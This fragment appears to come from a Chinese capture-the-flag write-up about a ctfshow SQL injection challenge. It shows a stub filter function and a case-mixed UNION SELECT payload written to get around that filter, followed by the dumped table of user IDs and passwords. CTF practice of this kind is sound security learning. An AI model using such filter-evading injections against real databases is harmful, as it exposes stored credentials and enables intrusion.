 返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 1' uNion Select id,2,password from ctfshow_user --+ 查询
ID 用户名 密码
1 admin admin
1 2 admin
2 2 111
3 2 222
4 2 passwordAUTO